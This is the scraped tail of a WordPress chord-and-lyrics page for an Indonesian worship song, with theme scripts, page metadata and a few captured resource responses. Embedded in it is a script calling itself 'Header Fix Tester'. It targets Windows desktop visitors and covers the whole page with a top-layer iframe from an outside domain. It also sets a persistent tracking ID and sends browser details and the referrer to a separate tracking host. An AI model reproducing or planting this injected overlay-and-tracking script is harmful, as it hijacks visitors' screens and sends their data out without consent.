<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2025 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#webpage","url":"https://chordmusic.info/yang-terutama-chord-and-lyrics","inLanguage":"id_ID","name":"Yang Terutama &#8211; Chord and Lyrics &#8211; ChordMUSIC","description":"Yang Terutama - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Yang Terutama Singer : Nikita Key : G Verse: G D/F# Yang Terutama ","datePublished":"2022-02-10T01:00:46+00:00","dateModified":"2022-02-09T08:10:41+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#thumbnail"},"image":{"@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#logo"},"image":{"@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/02/Yang-Terutama.png","width":311,"height":187},{"@type":"Article","@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#article","url":"https://chordmusic.info/yang-terutama-chord-and-lyrics","headline":"Yang Terutama - Chord and Lyrics","datePublished":"2022-02-10T01:00:46+00:00","dateModified":"2022-02-09T08:10:41+00:00","wordCount":119,"keywords":["Saya Mau Cinta Yesus - Chord &amp; Lyric","Yang Terutama - Chord and Lyrics"],"articleSection":["Chord","CHORD GITAR","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#webpage"},"image":{"@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#author"}},{"@type":"Person","@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/yang-terutama-chord-and-lyrics#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/yang-terutama-chord-and-lyrics/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"c479321caf","posts":"{\"page\":0,\"name\":\"yang-terutama-chord-and-lyrics\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">0</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1473

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T9k7pa_zf203YM2IO9yb3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764898829375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1
body_size: 456
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
 
/* @font-face{
  font-family:pudenarialnot;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudenarialnot.woff2) format("woff2"),
  url(../webfonts/pudenarialnot.woff) format("woff");
  font-weight:400
}
@font-face{
  font-family:pudentypewriter;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudentypewriter.woff2) format("woff2"),
  url(../webfonts/pudentypewriter.woff) format("woff");
  font-weight:400
} */
	@font-face{
	  font-family:pudenarialnot;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff) format("woff");
	  font-weight:400
	}
	@font-face{
	  font-family:pudentypewriter;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff) format("woff");
	  font-weight:400
	}
    #transposer_chord {
    font-family: pudenarialnot,pudentypewriter;
    font: normal 15px pudenarialnot;    
  }

span.c { 
  font-weight: bold; 
  color: #2159D6;
}

.transpose-keys {
	margin: 10px 0;
	overflow: auto;
	font-family:pudenarialnot;
	font: normal 11px sans-serif;
}
.transpose-keys a { 
	display: block;
	float: left;
	width: 2.25em;
	text-align: center;
	margin: 0 .25em .25em 0;
	color: #333;
	background: #eee;
	text-decoration: none;
	padding: .4em 0;
	border: solid 1px transparent;
	outline: none;
}
.transpose-keys a.selected { 
  background: #2159D6; 
  color: #FFF;
}